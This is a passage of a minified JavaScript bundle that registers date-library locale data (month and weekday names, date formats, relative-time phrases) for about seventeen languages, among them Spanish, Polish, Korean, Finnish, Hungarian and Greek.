h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(T_);var S_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(S_);var P_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(P_);var D_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(D_);var R_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(R_);var A_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(A_);var O_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(O_);var Y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),c="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),u=/D MMMM/,d=function(f,p){return u.test(p)?s[f.month()]:c[f.month()]};d.s=c,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Y_);var k_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(k_);var N_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(N_);var x_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!c?f:l,h=p[u];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(x_);var H_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return c?(l[u][2]?l[u][2]:l[u][1]).replace("%d",s):(d?l[u][0]:l[u][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(H_);var $_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})($_);var j_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(j_);var B_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:c,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(u,null,!0),u})})(B_);var U_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,c,u){return"n\xE9h\xE1ny m\xE1sodperc"+(u||s?"":"e")},m:function(o,s,c,u){return"egy perc"+(u||s?"":"e")},mm:function(o,s,c,u){return o+" perc"+(u||s?"":"e")},h:function(o,s,c,u){return"egy "+(u||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,c,u){return o+" "+(u||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,c,u){return"egy "+(u||s?"nap":"napja")},dd:function(o,s,c,u){return o+" "+(u||s?"nap":"napja")},M:function(o,s,c,u){return"egy "+(u||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,c,u){return o+" "+(u||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,c,u){return"egy "+(u||s?"\xE9v":"\xE9ve")},yy:function(o,s,c,u){return o+" "+(u||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(U_);var F_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(F_);var V_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\